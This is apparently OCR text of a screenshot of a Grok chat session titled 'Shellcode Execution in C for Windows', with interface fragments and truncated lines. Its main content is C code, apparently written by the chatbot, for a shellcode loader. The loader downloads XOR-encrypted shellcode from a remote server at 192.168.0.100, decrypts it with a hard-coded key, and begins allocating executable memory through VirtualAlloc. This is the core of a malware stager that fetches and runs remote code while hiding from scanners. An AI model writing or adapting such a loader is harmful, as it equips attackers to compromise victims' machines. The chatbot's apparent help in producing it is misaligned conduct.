 1 2 4 192.168.0.141 81% 13% 100% -2°C
Shellcode Execution in C for Wind
https://grok.com/chat/9f9615cb-360c-4cd7-82c5-624bd4db4ef9
Grok
shellcode[i] ^= (unsigned char)key[i % key_length]; // Cycle t
Wrap Copy
}
}
int main() {
const char* url = "http://192.168.0.100:80/shellcode.bin";
unsigned char* shellcode = NULL;
DWORD shellcode_size = 0;
DWORD oldProtect;
const char* xor_key = "MyKey"; // Multi-character XOR key
// Fetch the encrypted shellcode from the remote server
if (!fetch_shellcode(url, &shellcode, &shellcode_size)) {
printf("Failed to fetch shellcode\n");
return 1;
}
if (shellcode_size == 0) {
printf("No shellcode retrieved\n");
free(shellcode);
return 1;
}
printf("Successfully retrieved %d bytes of encrypted shellcode\n", shellcode_size);
// Decrypt the shellcode with multi-character key
decrypt_shellcode(shellcode, shellcode_size, xor_key);
// Allocate memory for the shellcode
LPVOID exec_mem = VirtualAlloc(NULL, shellcode_size, MEM_COMMIT | MEM_RESERVE, PAGE_
if (!exec_mem) {
printf("VirtualAlloc failed (%d)\n", GetLastError());
free(shellcode);
return 1;
}
How can Grok help?
DeepSearch Think Grok 3
Pr
:09 PM
2/21/2025